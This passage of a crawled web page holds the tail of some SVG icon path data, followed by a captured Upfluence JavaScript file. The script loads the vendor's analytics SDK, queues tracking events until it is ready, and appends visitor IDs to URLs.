9.68314L22.3734 9.683M22.3734 9.683L22.3738 9.68286M22.3734 9.683L22.3738 9.68286M22.3738 9.68286L22.3741 9.68271M22.3738 9.68286L22.3741 9.68271M22.3741 9.68271L22.3745 9.68257M22.3741 9.68271L22.3745 9.68257M22.3745 9.68257L22.3749 9.68243M22.3745 9.68257L22.3749 9.68243M22.3749 9.68243L22.3752 9.68229M22.3749 9.68243L22.3752 9.68229M22.3752 9.68229L22.3756 9.68214M22.3752 9.68229L22.3756 9.68214M22.3756 9.68214L22.376 9.682M22.3756 9.68214L22.376 9.682M22.376 9.682L22.3763 9.68186M22.376 9.682L22.3763 9.68186M22.3763 9.68186L22.3767 9.68172M22.3763 9.68186L22.3767 9.68172M22.3767 9.68172L22.3771 9.68158M22.3767 9.68172L22.3771 9.68158M22.3771 9.68158L22.3775 9.68143M22.3771 9.68158L22.3775 9.68143M22.3775 9.68143L22.3778 9.68129M22.3775 9.68143L22.3778 9.68129M22.3778 9.68129L22.3782 9.68115M22.3778 9.68129L22.3782 9.68115M22.3782 9.68115L22.3786 9.68101M22.3782 9.68115L22.3786 9.68101M22.3786 9.68101L22.3789 9.68086M22.3786 9.68101L22.3789 9.68086M22.3789 9.68086L22.3793 9.68072M22.3789 9.68086L22.3793 9.68072M22.3793 9.68072L22.3797 9.68058M22.3793 9.68072L22.3797 9.68058M22.3797 9.68058L22.38 9.68044M22.3797 9.68058L22.38 9.68044M22.38 9.68044L22.3804 9.68029M22.38 9.68044L22.3804 9.68029M22.3804 9.68029L22.3808 9.68015M22.3804 9.68029L22.3808 9.68015M22.3808 9.68015L22.3811 9.68001L22.3808 9.68015Z" fill="white" stroke="#fff" stroke-width="0.1"/>
<path d="M19.8884 5.01543L19.8883 5.01546L19.8895 5.01857C20.0286 5.37894 19.9568 5.77391 19.806 6.1726C19.7308 6.3714 19.6369 6.56898 19.5419 6.76148C19.5205 6.80467 19.4991 6.84765 19.4779 6.89035C19.4048 7.03716 19.3334 7.18051 19.273 7.31671C19.1246 7.65184 18.8839 7.82952 18.619 7.89752C18.3528 7.96586 18.0586 7.92421 17.8053 7.81242C17.5396 7.66899 17.32 7.4577 17.2036 7.2009C17.0876 6.94491 17.0723 6.63999 17.2214 6.30351L17.2987 6.12897L17.8012 4.99445L17.8013 4.99448L17.8022 4.99202C17.9544 4.59315 18.4007 4.36416 18.8549 4.35593C19.3078 4.34774 19.7463 4.55912 19.8884 5.01543Z" fill="white" stroke="#fff" stroke-width="0.1"/>
<path d="M4.44042 11.8114L4.44046 11.8113L4.43753 11.8102C4.09354 11.6829 3.8954 11.4456 3.81098 11.1713C3.72605 10.8954 3.75548 10.5789 3.87433 10.2963C3.99316 10.0138 4.19958 9.7694 4.4632 9.63523C4.72535 9.50181 5.04753 9.47545 5.40501 9.6338L5.57955 9.71111L6.71407 10.2137C7.04941 10.3622 7.23819 10.6081 7.31453 10.8837C7.39127 11.1609 7.35505 11.4713 7.23331 11.7461C7.11157 12.0209 6.90605 12.2563 6.64922 12.3857C6.39377 12.5144 6.08483 12.5398 5.74948 12.3913L5.57494 12.314L5.00768 12.0627L4.44042 11.8114Z" fill="white" stroke="#fff" stroke-width="0.1"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://tracking.upfluence.co/js/v1/init-514078f4-1da0-489c-a200-0c14ee664044.js
body_size: 1456
content:
function upfLoadScript(e, t) {
  if (document.getElementById('_upf_sdk')) {
    return;
  }
  var n = document.createElement('script');
  n.id = '_upf_sdk';
  return (
    (n.type = 'text/javascript'),
    (n.async = 0),
    (n.defer = 0),
    n.readyState
      ? (n.onreadystatechange = function () {
          ('loaded' == n.readyState || 'complete' == n.readyState) &&
            ((n.onreadystatechange = null), t());
        })
      : (n.onload = function () {
          'undefined' != typeof t && t();
        }),
    (n.src = e),
    document.getElementsByTagName('head')[0].appendChild(n),
    n
  );
}

window._upf = (function () {
  var queue = [];
  var pQueue = [];

  upfLoadScript(
    'https://upf.ai/js/v1/app-514078f4-1da0-489c-a200-0c14ee664044.js?' + Math.floor(100 * Math.random()),
    function () {
      // Send stacked events
      window._upfSDK.push(...queue.splice(0));
      pQueue.forEach((ph) => {
        ph.resolve(window._upfSDK.appendVisitorUUID(ph.url));
      });
    }
  );

  return {
    push: function (...events) {
      if (window._upfSDK) {
        window._upfSDK.push(...events);
      } else {
        queue.push(...events);
      }
    },
    appendVisitorUUID: function (url) {
      if (window._upfSDK) {
        return Promise.resolve(window._upfSDK.appendVisitorUUID(url));
      }

      return new Promise((resolve) => {
        pQueue.push({ resolve: resolve, url: url });
      });
    },
  };
})();
